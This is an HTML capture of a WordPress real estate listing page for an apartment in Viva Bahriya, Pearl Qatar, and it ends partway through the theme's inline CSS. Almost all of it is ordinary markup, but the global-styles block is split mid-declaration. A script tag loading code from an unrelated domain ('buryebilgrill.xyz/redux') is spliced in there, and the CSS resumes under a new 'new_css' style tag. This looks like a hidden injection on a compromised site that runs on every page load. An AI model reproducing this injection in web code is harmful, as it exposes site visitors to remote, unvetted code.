

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/
body_size: 22129
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>VB 29-(Low Rise-6A-106)- B Tower &#8211; AHB QATAR</title>
		<style>.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.ahbqatar.com/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="AHB QATAR &raquo; Feed" href="https://www.ahbqatar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHB QATAR &raquo; Comments Feed" href="https://www.ahbqatar.com/comments/feed/" />
<meta property="og:title" content="VB 29-(Low Rise-6A-106)- B Tower"/><meta property="og:description" content="Welcome to Viva Baharia – Tower 29-106, an exquisite residence situated in the prestigious Pearl Qatar community. With its stunning marina views, spacious int" /><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/><meta property="og:site_name" content="AHB QATAR"/><meta property="og:image" content="https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ahbqatar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahbqatar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.ahbqatar.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ahbqatar.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ahbqatar.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.ahbqatar.com/wp-content/uploads/elementor/css/post-7.css?ver=1713529121' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://www.ahbqatar.com/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/icons.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/slick-min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/main.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/css/styling-options.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto;
          font-size: 14px;
          font-weight: 500;
          text-align: left;
          text-transform: none;
        }

        .btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Roboto;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lora;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 44px;
          height: 44px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f8f9; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active {
        color: #1e73be; 
      }
      
      .agent-list-position a {
        color: #1e73be; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #1e73be; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #1e73be; 
      }

      .slick-arrow:hover {
        background-color: rgba(0, 174, 255, 0.65); 
      }

      .slick-arrow {
        background-color: #1e73be; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0, 174, 255, 0.65) !important; 
      }

      .property-navigation-wrap a.active {
        color: #1e73be;
        -webkit-box-shadow: inset 0 -3px #1e73be;
        box-shadow: inset 0 -3px #1e73be; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #1e73be;
        border-color: #1e73be; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #1e73be;
        border-color: #1e73be; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
